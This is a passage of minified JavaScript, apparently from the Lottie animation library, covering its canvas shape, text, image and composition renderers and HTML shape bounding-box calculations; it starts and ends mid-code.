t,r=this.stylesList.length;for(t=0;t<r;t+=1)this.stylesList[t].closed||this.stylesList[t].transforms.push(e)},CVShapeElement.prototype.removeTransformFromStyleList=function(){var e,t=this.stylesList.length;for(e=0;e<t;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.pop()},CVShapeElement.prototype.closeStyles=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t].closed=!0},CVShapeElement.prototype.searchShapes=function(e,t,r,n,i){var o,a=e.length-1,s,u,l=[],p=[],v,d,m,_=[].concat(i);for(o=a;o>=0;o-=1){if(v=this.searchProcessedElement(e[o]),v?t[o]=r[v-1]:e[o]._shouldRender=n,e[o].ty==="fl"||e[o].ty==="st"||e[o].ty==="gf"||e[o].ty==="gs")v?t[o].style.closed=!1:t[o]=this.createStyleElement(e[o],_),l.push(t[o].style);else if(e[o].ty==="gr"){if(!v)t[o]=this.createGroupElement(e[o]);else for(u=t[o].it.length,s=0;s<u;s+=1)t[o].prevViewData[s]=t[o].it[s];this.searchShapes(e[o].it,t[o].it,t[o].prevViewData,n,_)}else e[o].ty==="tr"?(v||(m=this.createTransformElement(e[o]),t[o]=m),_.push(t[o]),this.addTransformToStyleList(t[o])):e[o].ty==="sh"||e[o].ty==="rc"||e[o].ty==="el"||e[o].ty==="sr"?v||(t[o]=this.createShapeElement(e[o])):e[o].ty==="tm"||e[o].ty==="rd"||e[o].ty==="pb"||e[o].ty==="zz"||e[o].ty==="op"?(v?(d=t[o],d.closed=!1):(d=ShapeModifiers.getModifier(e[o].ty),d.init(this,e[o]),t[o]=d,this.shapeModifiers.push(d)),p.push(d)):e[o].ty==="rp"&&(v?(d=t[o],d.closed=!0):(d=ShapeModifiers.getModifier(e[o].ty),t[o]=d,d.init(this,e,o,t),this.shapeModifiers.push(d),n=!1),p.push(d));this.addProcessedElement(e[o],o+1)}for(this.removeTransformFromStyleList(),this.closeStyles(l),a=p.length,o=0;o<a;o+=1)p[o].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(e,t){(e._opMdf||t.op._mdf||this._isFirstFrame)&&(t.opacity=e.opacity,t.opacity*=t.op.v,t._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){var e,t=this.stylesList.length,r,n,i,o,a,s,u=this.globalData.renderer,l=this.globalData.canvasContext,p,v;for(e=0;e<t;e+=1)if(v=this.stylesList[e],p=v.type,!((p==="st"||p==="gs")&&v.wi===0||!v.data._shouldRender||v.coOp===0||this.globalData.currentGlobalAlpha===0)){for(u.save(),a=v.elements,p==="st"||p==="gs"?(l.strokeStyle=p==="st"?v.co:v.grd,l.lineWidth=v.wi,l.lineCap=v.lc,l.lineJoin=v.lj,l.miterLimit=v.ml||0):l.fillStyle=p==="fl"?v.co:v.grd,u.ctxOpacity(v.coOp),p!=="st"&&p!=="gs"&&l.beginPath(),u.ctxTransform(v.preTransforms.finalTransform.props),n=a.length,r=0;r<n;r+=1){for((p==="st"||p==="gs")&&(l.beginPath(),v.da&&(l.setLineDash(v.da),l.lineDashOffset=v.do)),s=a[r].trNodes,o=s.length,i=0;i<o;i+=1)s[i].t==="m"?l.moveTo(s[i].p[0],s[i].p[1]):s[i].t==="c"?l.bezierCurveTo(s[i].pts[0],s[i].pts[1],s[i].pts[2],s[i].pts[3],s[i].pts[4],s[i].pts[5]):l.closePath();(p==="st"||p==="gs")&&(l.stroke(),v.da&&l.setLineDash(this.dashResetter))}p!=="st"&&p!=="gs"&&l.fill(v.r),u.restore()}},CVShapeElement.prototype.renderShape=function(e,t,r,n){var i,o=t.length-1,a;for(a=e,i=o;i>=0;i-=1)t[i].ty==="tr"?(a=r[i].transform,this.renderShapeTransform(e,a)):t[i].ty==="sh"||t[i].ty==="el"||t[i].ty==="rc"||t[i].ty==="sr"?this.renderPath(t[i],r[i]):t[i].ty==="fl"?this.renderFill(t[i],r[i],a):t[i].ty==="st"?this.renderStroke(t[i],r[i],a):t[i].ty==="gf"||t[i].ty==="gs"?this.renderGradientFill(t[i],r[i],a):t[i].ty==="gr"?this.renderShape(a,t[i].it,r[i].it):t[i].ty;n&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(e,t){if(this._isFirstFrame||t._mdf||e.transforms._mdf){var r=e.trNodes,n=t.paths,i,o,a,s=n._length;r.length=0;var u=e.transforms.finalTransform;for(a=0;a<s;a+=1){var l=n.shapes[a];if(l&&l.v){for(o=l._length,i=1;i<o;i+=1)i===1&&r.push({t:"m",p:u.applyToPointArray(l.v[0][0],l.v[0][1],0)}),r.push({t:"c",pts:u.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});o===1&&r.push({t:"m",p:u.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&o&&(r.push({t:"c",pts:u.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),r.push({t:"z"}))}}e.trNodes=r}},CVShapeElement.prototype.renderPath=function(e,t){if(e.hd!==!0&&e._shouldRender){var r,n=t.styledShapes.length;for(r=0;r<n;r+=1)this.renderStyledShape(t.styledShapes[r],t.sh)}},CVShapeElement.prototype.renderFill=function(e,t,r){var n=t.style;(t.c._mdf||this._isFirstFrame)&&(n.co="rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r._opMdf||this._isFirstFrame)&&(n.coOp=t.o.v*r.opacity)},CVShapeElement.prototype.renderGradientFill=function(e,t,r){var n=t.style,i;if(!n.grd||t.g._mdf||t.s._mdf||t.e._mdf||e.t!==1&&(t.h._mdf||t.a._mdf)){var o=this.globalData.canvasContext,a=t.s.v,s=t.e.v;if(e.t===1)i=o.createLinearGradient(a[0],a[1],s[0],s[1]);else{var u=Math.sqrt(Math.pow(a[0]-s[0],2)+Math.pow(a[1]-s[1],2)),l=Math.atan2(s[1]-a[1],s[0]-a[0]),p=t.h.v;p>=1?p=.99:p<=-1&&(p=-.99);var v=u*p,d=Math.cos(l+t.a.v)*v+a[0],m=Math.sin(l+t.a.v)*v+a[1];i=o.createRadialGradient(d,m,0,a[0],a[1],u)}var _,x=e.g.p,C=t.g.c,c=1;for(_=0;_<x;_+=1)t.g._hasOpacity&&t.g._collapsable&&(c=t.g.o[_*2+1]),i.addColorStop(C[_*4]/100,"rgba("+C[_*4+1]+","+C[_*4+2]+","+C[_*4+3]+","+c+")");n.grd=i}n.coOp=t.o.v*r.opacity},CVShapeElement.prototype.renderStroke=function(e,t,r){var n=t.style,i=t.d;i&&(i._mdf||this._isFirstFrame)&&(n.da=i.dashArray,n.do=i.dashoffset[0]),(t.c._mdf||this._isFirstFrame)&&(n.co="rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r._opMdf||this._isFirstFrame)&&(n.coOp=t.o.v*r.opacity),(t.w._mdf||this._isFirstFrame)&&(n.wi=t.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0};function CVTextElement(e,t,r){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var e=this.textProperty.currentData;this.renderedLetters=createSizedArray(e.l?e.l.length:0);var t=!1;e.fc?(t=!0,this.values.fill=this.buildColor(e.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=t;var r=!1;e.sc&&(r=!0,this.values.stroke=this.buildColor(e.sc),this.values.sWidth=e.sw);var n=this.globalData.fontManager.getFontByName(e.f),i,o,a=e.l,s=this.mHelper;this.stroke=r,this.values.fValue=e.finalSize+"px "+this.globalData.fontManager.getFontByName(e.f).fFamily,o=e.finalText.length;var u,l,p,v,d,m,_,x,C,c,y=this.data.singleShape,g=e.tr*.001*e.finalSize,h=0,S=0,P=!0,E=0;for(i=0;i<o;i+=1){u=this.globalData.fontManager.getCharData(e.finalText[i],n.fStyle,this.globalData.fontManager.getFontByName(e.f).fFamily),l=u&&u.data||{},s.reset(),y&&a[i].n&&(h=-g,S+=e.yOffset,S+=P?1:0,P=!1),d=l.shapes?l.shapes[0].it:[],_=d.length,s.scale(e.finalSize/100,e.finalSize/100),y&&this.applyTextPropertiesToMatrix(e,s,a[i].line,h,S),C=createSizedArray(_-1);var w=0;for(m=0;m<_;m+=1)if(d[m].ty==="sh"){for(v=d[m].ks.k.i.length,x=d[m].ks.k,c=[],p=1;p<v;p+=1)p===1&&c.push(s.applyToX(x.v[0][0],x.v[0][1],0),s.applyToY(x.v[0][0],x.v[0][1],0)),c.push(s.applyToX(x.o[p-1][0],x.o[p-1][1],0),s.applyToY(x.o[p-1][0],x.o[p-1][1],0),s.applyToX(x.i[p][0],x.i[p][1],0),s.applyToY(x.i[p][0],x.i[p][1],0),s.applyToX(x.v[p][0],x.v[p][1],0),s.applyToY(x.v[p][0],x.v[p][1],0));c.push(s.applyToX(x.o[p-1][0],x.o[p-1][1],0),s.applyToY(x.o[p-1][0],x.o[p-1][1],0),s.applyToX(x.i[0][0],x.i[0][1],0),s.applyToY(x.i[0][0],x.i[0][1],0),s.applyToX(x.v[0][0],x.v[0][1],0),s.applyToY(x.v[0][0],x.v[0][1],0)),C[w]=c,w+=1}y&&(h+=a[i].l,h+=g),this.textSpans[E]?this.textSpans[E].elem=C:this.textSpans[E]={elem:C},E+=1}},CVTextElement.prototype.renderInnerContent=function(){var e=this.canvasContext;e.font=this.values.fValue,e.lineCap="butt",e.lineJoin="miter",e.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);var t,r,n,i,o,a,s=this.textAnimator.renderedLetters,u=this.textProperty.currentData.l;r=u.length;var l,p=null,v=null,d=null,m,_;for(t=0;t<r;t+=1)if(!u[t].n){if(l=s[t],l&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(l.p),this.globalData.renderer.ctxOpacity(l.o)),this.fill){for(l&&l.fc?p!==l.fc&&(p=l.fc,e.fillStyle=l.fc):p!==this.values.fill&&(p=this.values.fill,e.fillStyle=this.values.fill),m=this.textSpans[t].elem,i=m.length,this.globalData.canvasContext.beginPath(),n=0;n<i;n+=1)for(_=m[n],a=_.length,this.globalData.canvasContext.moveTo(_[0],_[1]),o=2;o<a;o+=6)this.globalData.canvasContext.bezierCurveTo(_[o],_[o+1],_[o+2],_[o+3],_[o+4],_[o+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(l&&l.sw?d!==l.sw&&(d=l.sw,e.lineWidth=l.sw):d!==this.values.sWidth&&(d=this.values.sWidth,e.lineWidth=this.values.sWidth),l&&l.sc?v!==l.sc&&(v=l.sc,e.strokeStyle=l.sc):v!==this.values.stroke&&(v=this.values.stroke,e.strokeStyle=this.values.stroke),m=this.textSpans[t].elem,i=m.length,this.globalData.canvasContext.beginPath(),n=0;n<i;n+=1)for(_=m[n],a=_.length,this.globalData.canvasContext.moveTo(_[0],_[1]),o=2;o<a;o+=6)this.globalData.canvasContext.bezierCurveTo(_[o],_[o+1],_[o+2],_[o+3],_[o+4],_[o+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}l&&this.globalData.renderer.restore()}};function CVImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.img=t.imageLoader.getAsset(this.assetData),this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){if(this.img.width&&(this.assetData.w!==this.img.width||this.assetData.h!==this.img.height)){var e=createTag("canvas");e.width=this.assetData.w,e.height=this.assetData.h;var t=e.getContext("2d"),r=this.img.width,n=this.img.height,i=r/n,o=this.assetData.w/this.assetData.h,a,s,u=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio;i>o&&u==="xMidYMid slice"||i<o&&u!=="xMidYMid slice"?(s=n,a=s*o):(a=r,s=a/o),t.drawImage(this.img,(r-a)/2,(n-s)/2,a,s,0,0,this.assetData.w,this.assetData.h),this.img=e}},CVImageElement.prototype.renderInnerContent=function(){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null};function CVSolidElement(e,t,r){this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var e=this.canvasContext;e.fillStyle=this.data.sc,e.fillRect(0,0,this.data.sw,this.data.sh)};function CanvasRendererBase(e,t){this.animationItem=e,this.renderConfig={clearCanvas:t&&t.clearCanvas!==void 0?t.clearCanvas:!0,context:t&&t.context||null,progressiveLoad:t&&t.progressiveLoad||!1,preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",className:t&&t.className||"",id:t&&t.id||""},this.renderConfig.dpr=t&&t.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=t&&t.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}extendPrototype([BaseRenderer],CanvasRendererBase),CanvasRendererBase.prototype.createShape=function(e){return new CVShapeElement(e,this.globalData,this)},CanvasRendererBase.prototype.createText=function(e){return new CVTextElement(e,this.globalData,this)},CanvasRendererBase.prototype.createImage=function(e){return new CVImageElement(e,this.globalData,this)},CanvasRendererBase.prototype.createSolid=function(e){return new CVSolidElement(e,this.globalData,this)},CanvasRendererBase.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRendererBase.prototype.ctxTransform=function(e){if(!(e[0]===1&&e[1]===0&&e[4]===0&&e[5]===1&&e[12]===0&&e[13]===0)){if(!this.renderConfig.clearCanvas){this.canvasContext.transform(e[0],e[1],e[4],e[5],e[12],e[13]);return}this.transformMat.cloneFromProps(e);var t=this.contextData.getTransform(),r=t.props;this.transformMat.transform(r[0],r[1],r[2],r[3],r[4],r[5],r[6],r[7],r[8],r[9],r[10],r[11],r[12],r[13],r[14],r[15]),t.cloneFromProps(this.transformMat.props);var n=t.props;this.canvasContext.setTransform(n[0],n[1],n[4],n[5],n[12],n[13])}},CanvasRendererBase.prototype.ctxOpacity=function(e){var t=this.contextData.getOpacity();if(!this.renderConfig.clearCanvas){this.canvasContext.globalAlpha*=e<0?0:e,this.globalData.currentGlobalAlpha=t;return}t*=e<0?0:e,this.contextData.setOpacity(t),this.globalData.currentGlobalAlpha!==t&&(this.canvasContext.globalAlpha=t,this.globalData.currentGlobalAlpha=t)},CanvasRendererBase.prototype.reset=function(){if(!this.renderConfig.clearCanvas){this.canvasContext.restore();return}this.contextData.reset()},CanvasRendererBase.prototype.save=function(e){if(!this.renderConfig.clearCanvas){this.canvasContext.save();return}e&&this.canvasContext.save(),this.contextData.push()},CanvasRendererBase.prototype.restore=function(e){if(!this.renderConfig.clearCanvas){this.canvasContext.restore();return}e&&(this.canvasContext.restore(),this.globalData.blendMode="source-over");var t=this.contextData.pop(),r=t.transform,n=t.opacity;this.canvasContext.setTransform(r[0],r[1],r[4],r[5],r[12],r[13]),this.globalData.currentGlobalAlpha!==n&&(this.canvasContext.globalAlpha=n,this.globalData.currentGlobalAlpha=n)},CanvasRendererBase.prototype.configAnimation=function(e){if(this.animationItem.wrapper){this.animationItem.container=createTag("canvas");var t=this.animationItem.container.style;t.width="100%",t.height="100%";var r="0px 0px 0px";t.transformOrigin=r,t.mozTransformOrigin=r,t.webkitTransformOrigin=r,t["-webkit-transform"]=r,t.contentVisibility=this.renderConfig.contentVisibility,this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)}else this.canvasContext=this.renderConfig.context;this.data=e,this.layers=e.layers,this.transformCanvas={w:e.w,h:e.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(e,document.body),this.globalData.canvasContext=this.canvasContext,this.globalData.renderer=this,this.globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(e.layers.length),this.updateContainerSize()},CanvasRendererBase.prototype.updateContainerSize=function(e,t){this.reset();var r,n;e?(r=e,n=t,this.canvasContext.canvas.width=r,this.canvasContext.canvas.height=n):(this.animationItem.wrapper&&this.animationItem.container?(r=this.animationItem.wrapper.offsetWidth,n=this.animationItem.wrapper.offsetHeight):(r=this.canvasContext.canvas.width,n=this.canvasContext.canvas.height),this.canvasContext.canvas.width=r*this.renderConfig.dpr,this.canvasContext.canvas.height=n*this.renderConfig.dpr);var i,o;if(this.renderConfig.preserveAspectRatio.indexOf("meet")!==-1||this.renderConfig.preserveAspectRatio.indexOf("slice")!==-1){var a=this.renderConfig.preserveAspectRatio.split(" "),s=a[1]||"meet",u=a[0]||"xMidYMid",l=u.substr(0,4),p=u.substr(4);i=r/n,o=this.transformCanvas.w/this.transformCanvas.h,o>i&&s==="meet"||o<i&&s==="slice"?(this.transformCanvas.sx=r/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=r/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=n/(this.transformCanvas.h/this.renderConfig.dpr),this.transformCanvas.sy=n/(this.transformCanvas.h/this.renderConfig.dpr)),l==="xMid"&&(o<i&&s==="meet"||o>i&&s==="slice")?this.transformCanvas.tx=(r-this.transformCanvas.w*(n/this.transformCanvas.h))/2*this.renderConfig.dpr:l==="xMax"&&(o<i&&s==="meet"||o>i&&s==="slice")?this.transformCanvas.tx=(r-this.transformCanvas.w*(n/this.transformCanvas.h))*this.renderConfig.dpr:this.transformCanvas.tx=0,p==="YMid"&&(o>i&&s==="meet"||o<i&&s==="slice")?this.transformCanvas.ty=(n-this.transformCanvas.h*(r/this.transformCanvas.w))/2*this.renderConfig.dpr:p==="YMax"&&(o>i&&s==="meet"||o<i&&s==="slice")?this.transformCanvas.ty=(n-this.transformCanvas.h*(r/this.transformCanvas.w))*this.renderConfig.dpr:this.transformCanvas.ty=0}else this.renderConfig.preserveAspectRatio==="none"?(this.transformCanvas.sx=r/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=n/(this.transformCanvas.h/this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr,this.transformCanvas.tx=0,this.transformCanvas.ty=0);this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRendererBase.prototype.destroy=function(){this.renderConfig.clearCanvas&&this.animationItem.wrapper&&(this.animationItem.wrapper.innerText="");var e,t=this.layers?this.layers.length:0;for(e=t-1;e>=0;e-=1)this.elements[e]&&this.elements[e].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRendererBase.prototype.renderFrame=function(e,t){if(!(this.renderedFrame===e&&this.renderConfig.clearCanvas===!0&&!t||this.destroyed||e===-1)){this.renderedFrame=e,this.globalData.frameNum=e-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||t,this.globalData.projectInterface.currentFrame=e;var r,n=this.layers.length;for(this.completeLayers||this.checkLayers(e),r=0;r<n;r+=1)(this.completeLayers||this.elements[r])&&this.elements[r].prepareFrame(e-this.layers[r].st);if(this.globalData._mdf){for(this.renderConfig.clearCanvas===!0?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&this.elements[r].renderFrame();this.renderConfig.clearCanvas!==!0&&this.restore()}}},CanvasRendererBase.prototype.buildItem=function(e){var t=this.elements;if(!(t[e]||this.layers[e].ty===99)){var r=this.createItem(this.layers[e],this,this.globalData);t[e]=r,r.initExpressions()}},CanvasRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var e=this.pendingElements.pop();e.checkParenting()}},CanvasRendererBase.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRendererBase.prototype.show=function(){this.animationItem.container.style.display="block"};function CVCompElement(e,t,r){this.completeLayers=!1,this.layers=e.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}extendPrototype([CanvasRendererBase,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var e=this.canvasContext;e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip();var t,r=this.layers.length;for(t=r-1;t>=0;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){var e,t=this.layers.length;for(e=t-1;e>=0;e-=1)this.elements[e]&&this.elements[e].destroy();this.layers=null,this.elements=null},CVCompElement.prototype.createComp=function(e){return new CVCompElement(e,this.globalData,this)};function CanvasRenderer(e,t){this.animationItem=e,this.renderConfig={clearCanvas:t&&t.clearCanvas!==void 0?t.clearCanvas:!0,context:t&&t.context||null,progressiveLoad:t&&t.progressiveLoad||!1,preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",className:t&&t.className||"",id:t&&t.id||"",runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.renderConfig.dpr=t&&t.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=t&&t.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}extendPrototype([CanvasRendererBase],CanvasRenderer),CanvasRenderer.prototype.createComp=function(e){return new CVCompElement(e,this.globalData,this)};function HBaseElement(){}HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),this.data.bm!==0&&this.setBlendMode()},renderElement:function(){var t=this.transformedElement?this.transformedElement.style:{};if(this.finalTransform._matMdf){var r=this.finalTransform.mat.toCSS();t.transform=r,t.webkitTransform=r}this.finalTransform._opMdf&&(t.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=BaseRenderer.prototype.buildElementParenting;function HSolidElement(e,t,r){this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var e;this.data.hasMask?(e=createNS("rect"),e.setAttribute("width",this.data.sw),e.setAttribute("height",this.data.sh),e.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):(e=createTag("div"),e.style.width=this.data.sw+"px",e.style.height=this.data.sh+"px",e.style.backgroundColor=this.data.sc),this.layerElement.appendChild(e)};function HShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(e,t,r),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var e;if(this.baseElement.style.fontSize=0,this.data.hasMask)this.layerElement.appendChild(this.shapesContainer),e=this.svgElement;else{e=createNS("svg");var t=this.comp.data?this.comp.data:this.globalData.compSize;e.setAttribute("width",t.w),e.setAttribute("height",t.h),e.appendChild(this.shapesContainer),this.layerElement.appendChild(e)}this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=e},HShapeElement.prototype.getTransformedPoint=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)t=e[r].mProps.v.applyToPointArray(t[0],t[1],0);return t},HShapeElement.prototype.calculateShapeBoundingBox=function(e,t){var r=e.sh.v,n=e.transformers,i,o=r._length,a,s,u,l;if(!(o<=1)){for(i=0;i<o-1;i+=1)a=this.getTransformedPoint(n,r.v[i]),s=this.getTransformedPoint(n,r.o[i]),u=this.getTransformedPoint(n,r.i[i+1]),l=this.getTransformedPoint(n,r.v[i+1]),this.checkBounds(a,s,u,l,t);r.c&&(a=this.getTransformedPoint(n,r.v[i]),s=this.getTransformedPoint(n,r.o[i]),u=this.getTransformedPoint(n,r.i[0]),l=this.getTransformedPoint(n,r.v[0]),this.checkBounds(a,s,u,l,t))}},HShapeElement.prototype.checkBounds=function(e,t,r,n,i){this.getBoundsOfCurve(e,t,r,n);var o=this.shapeBoundingBox;i.x=bmMin(o.left,i.x),i.xMax=bmMax(o.right,i.xMax),i.y=bmMin(o.top,i.y),i.yMax=bmMax(o.bottom,i.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(e,t,r,n){for(var i=[[e[0],n[0]],[e[1],n[1]]],o,a,s,u,l,p,v,d=0;d<2;++d)a=6*e[d]-12*t[d]+6*r[d],o=-3*e[d]+9*t[d]-9*r[d]+3*n[d],s=3*t[d]-3*e[d],a|=0,o|=0,s|=0,o===0&&a===0||(o===0?(u=-s/a,u>0&&u<1&&i[d].push(this.calculateF(u,e,t,r,n,d))):(l=a*a-4*s*o,l>=0&&(p=(-a+bmSqrt(l))/(2*o),p>0&&p<1&&i[d].push(this.calculateF(p,e,t,r,n,d)),v=(-a-bmSqrt(l))/(2*o),v>0&&v<1&&i[d].push(this.calculateF(v,e,t,r,n,d)))));this.shapeBoundingBox.left=bmMin.apply(null,i[0]),this.shapeBoundingBox.top=bmMin.apply(null,i[1]),this.shapeBoundingBox.right=bmMax.apply(null,i[0]),this.shapeBoundingBox.bottom=bmMax.apply(null,i[1])},HShapeElement.prototype.calculateF=function(e,t,r,n,i,o){return bmPow(1-e,3)*t[o]+3*bmPow(1-e,2)*e*r[o]+3*(1-e)*bmPow(e,2)*n[o]+bmPow(e,3)*i[o]},HShapeElement.prototype.calculateBoundingBox=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)e[r]&&e[r].sh?this.calculateShapeBoundingBox(e[r],t):e[r]&&e[r].it?this.calculateBoundingBox(e[r].it,t):e[r]&&e[r].style&&e[r].w&&this.expandStrokeBoundingBox(e[r].w,t)},HShapeElement.prototype.expandStrokeBoundingBox=function(e,t){var r=0;if(e.keyframes){for(var n=0;n<e.keyframes.length;n+=1){var 